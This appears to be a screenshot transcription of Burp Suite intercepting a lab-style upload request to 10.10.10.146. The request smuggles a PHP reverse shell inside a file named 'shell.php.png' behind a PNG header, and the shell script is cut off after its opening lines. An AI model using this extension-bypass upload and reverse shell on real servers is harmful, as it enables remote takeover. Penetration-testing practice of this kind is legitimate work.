 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Sequencer Repeater Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.146:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 POST /upload.php/ HTTP/1.1
2 Host: 10.10.10.146
3 Content-Length: 3116
4 Cache-Control: max-age=0
5 Accept-Language: en-US
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.10.10.146
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarysSj3w4BE7zWNnzkF
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.127 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.10.146/upload.php/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 ------WebKitFormBoundarysSj3w4BE7zWNnzkF
16 Content-Disposition: form-data; name="myFile"; filename="shell.php.png"
17 Content-Type: image/png
18
19 PNG
20
21 IHDR\®¨¹'PLTEïîî hÿ%Sÿ{ÿ*>ÿÿÿÿÿ©ÿÿ¶ÿ Ìÿ
22 # Add <your_ip> and <port> (EoF)
23 <?php
24 // Copyright (c) 2020 Ivan Sincek
25 // v2.3
26 // Requires PHP v5.0.0 or greater.
27 // Works on Linux OS, macOS, and Windows OS.
28 // See the original script at https://github.com/pentestmonkey/php-reverse-shell.
29 class Shell {
30 private $addr = null;
31 private $port = null;
32 private $os = null;
33 private $shell = null;
34 private $descriptorspec = array(
35 0 => array('pipe', 'r'), // shell can read from STDIN
36 1 => array('pipe', 'w'), // shell can write to STDOUT
37 2 => array('pipe', 'w') // shell can write to STDERR
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 12
Inspector
Notes
Event log All issues Memory: 159.2MB